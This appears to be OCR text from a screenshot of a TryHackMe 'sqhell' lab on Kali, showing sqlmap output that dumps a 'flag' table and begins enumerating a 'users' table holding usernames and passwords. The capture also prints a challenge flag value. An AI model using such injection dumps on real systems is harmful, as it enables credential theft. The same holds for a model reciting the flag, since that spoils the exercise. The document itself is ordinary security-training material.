 1 2 3 4
3
10.8.143.120
13:51
sqhell - Thunar
File Edit View Go Bookmarks Help
kali thm sqhell
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
flag 3 flag 4 flag 5 help request.txt
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
[13:05:12] [INFO] retrieved: id
[13:05:44] [INFO] retrieved: flag
[13:05:53] [INFO] fetching entries for table 'flag' in database 'sqhell_3'
[13:05:53] [INFO] fetching number of entries for table 'flag' in database 'sqhell_3'
[13:05:53] [INFO] retrieved: 1
[13:05:54] [INFO] retrieved: THM{FLAG3:97AEB3B28A4864416718F3A5FAF8F308}
[13:07:10] [INFO] retrieved: 1
Database: sqhell_3
Table: flag
[1 entry]
+----+---------------------------------------------+
| id | flag |
+----+---------------------------------------------+
| 1 | THM{FLAG3:97AEB3B28A4864416718F3A5FAF8F308} |
+----+---------------------------------------------+
[13:07:12] [INFO] table 'sqhell_3.flag' dumped to CSV file '/root/.local/share/sqlmap/ou
tput/10.10.126.124/dump/sqhell_3/flag.csv'
[13:07:12] [INFO] fetching columns for table 'users' in database 'sqhell_3'
[13:07:12] [INFO] retrieved: 3
[13:07:13] [INFO] retrieved: id
[13:07:17] [INFO] retrieved: username
[13:07:30] [INFO] retrieved: password
[13:07:42] [INFO] fetching entries for table 'users' in database 'sqhell_3'
[13:07:42] [INFO] fetching number of entries for table 'users' in database 'sqhell_3'
5 files: 23.6 KiB (24,186 bytes) | Free space: 42.7 GiB